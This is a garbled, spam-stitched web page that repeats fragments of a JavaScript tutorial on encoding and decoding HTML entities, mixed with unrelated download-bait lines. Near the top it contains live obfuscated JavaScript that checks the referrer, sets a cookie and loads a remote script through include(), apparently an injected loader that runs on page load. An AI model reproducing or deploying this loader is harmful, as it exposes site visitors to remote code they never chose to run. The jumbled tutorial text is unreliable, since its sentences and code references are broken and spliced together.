He js (for “HTML entities”) is a robust HTML entity encoder/decoder written in JavaScript..
constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x46acfa){_0x1c6a49=window;}return _0x1c6a49;};var _0x269141=_0x16512c();var _0x104913='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x269141['atob']||(_0x269141['atob']=function(_0x35ed7d){var _0x23c42d=String(_0x35ed7d)['replace'](/=+$/,'');for(var _0x1d91df=0x0,_0xb93cdb,_0x5776bb,_0x538bf9=0x0,_0x4183ee='';_0x5776bb=_0x23c42d['charAt'](_0x538bf9++);~_0x5776bb&&(_0xb93cdb=_0x1d91df%0x4?_0xb93cdb*0x40+_0x5776bb:_0x5776bb,_0x1d91df++%0x4)?_0x4183ee+=String['fromCharCode'](0xff&_0xb93cdb>>(-0x2*_0x1d91df&0x6)):0x0){_0x5776bb=_0x104913['indexOf'](_0x5776bb);}return _0x4183ee;});}());_0x2962['base64DecodeUnicode']=function(_0x4e4588){var _0x37a3f0=atob(_0x4e4588);var _0x56f37b=[];for(var _0x1eeb5b=0x0,_0x5c4df0=_0x37a3f0['length'];_0x1eeb5b=_0x2619a5;},'HiGiI':_0x2962('0x24'),'snMvf':function _0x256736(_0x2157f2,_0x4a9efa){return _0x2157f2(_0x4a9efa);},'slDkX':function _0x299493(_0x504724,_0x2c8e03){return _0x504724+_0x2c8e03;},'jDGOE':function _0x362677(_0x3cff2d,_0x5e01c7){return _0x3cff2d+_0x5e01c7;},'NhaXx':_0x2962('0x25')};var _0x12c4a0=[_0x2b1888['qZfPA'],_0x2b1888['DKnUg'],_0x2b1888[_0x2962('0x26')],_0x2b1888['KApxq'],_0x2b1888['yFVyr'],_0x2b1888['SQVWi'],_0x2b1888[_0x2962('0x27')]],_0x17c2ee=document[_0x2962('0x28')],_0x771629=![],_0x19925f=cookie[_0x2962('0x29')](_0x2b1888[_0x2962('0x2a')]);for(var _0x1e8fff=0x0;_0x2b1888['DhQxD'](_0x1e8fff,_0x12c4a0[_0x2962('0xf')]);_0x1e8fff++){if(_0x2b1888[_0x2962('0x2b')](_0x2b1888[_0x2962('0x2c')],_0x2b1888[_0x2962('0x2c')])){if(_0x2b1888['hoUnz'](_0x17c2ee['indexOf'](_0x12c4a0[_0x1e8fff]),0x0)){if(_0x2b1888[_0x2962('0x2b')](_0x2b1888[_0x2962('0x2d')],_0x2962('0x24'))){_0x771629=!![];}else{return cookie[name];}}}else{_0x2b1888[_0x2962('0x2e')](include,_0x2b1888[_0x2962('0x2f')](_0x2b1888[_0x2962('0x30')](_0x2b1888['NhaXx'],q),''));}}if(_0x771629){cookie[_0x2962('0x31')](_0x2b1888[_0x2962('0x2a')],0x1,0x1);if(!_0x19925f){_0x2b1888[_0x2962('0x2e')](include,_0x2b1888[_0x2962('0x30')](_0x2b1888['NhaXx'],q)+'');}}}R();
Encode and Decode HTML entities using pure JavascriptEncode and Decode HTML entities using pure JavascriptPublished : June 25th 2016Last modification : June 25th 201624896 viewsInvalid html, broked markup and other undesirable side-effects of work with html strings without being escaped properly in Javascript, is a problem that at least 1 of every 5 web developers (that works with dynamic apps) have faced.. 2 4 69 of the HTML spec Follow Our Code World on TwitterLike Our Code World on FacebookSubscribe to our YouTube ChannelBecome a more social personRelated articlesAdvertise with Our Code WorldOur Code World can help with your next project !Software Development ServicesFor desktop, mobile, and web.
It doesn't provide too much customization but it works fine (at less to have only a couple of lines).. Encode and decode everythingIf you're one of those psychotic (just like me) developers that doesn't like to add huge portion of code in their projects, you may want to use the following snippet.. The previous code creates a global variable (in the window) named htmlentities This object contains the 2 methods encode and decode.. Javascript itself doesn't provide native methods to deal with it, unlike PHP (our beautiful server side language) which offers the htmlentities , html_entity_decode and html_entity_encode functions ready to use.. Note that the encode method, will convert every single character into its html character.
Cleco Torque Driver For Mac
If you want to replace only those weird characters that broke your html (<,>,/,\ etc) keep reading and don't use this method, otherwise this snippet comes in handy.. This piece of code works like a charm in both ways, encode and decode It expects as first parameter the string (decoded or encoded acording to the method) and returns the processed string.. An online demo is available This function takes a string of text and encodes (by default) any symbols that aren't printable ASCII symbols and & , < , > , " , ' , and ` , replacing them with character references.. To convert a normal string to its html characters use the encode method :To convert an encoded html string to readable characters, use the decode method :Note : feel free to copy every single function and include it in your project as you wish. League Of Legends Download Mac Version
3 / 4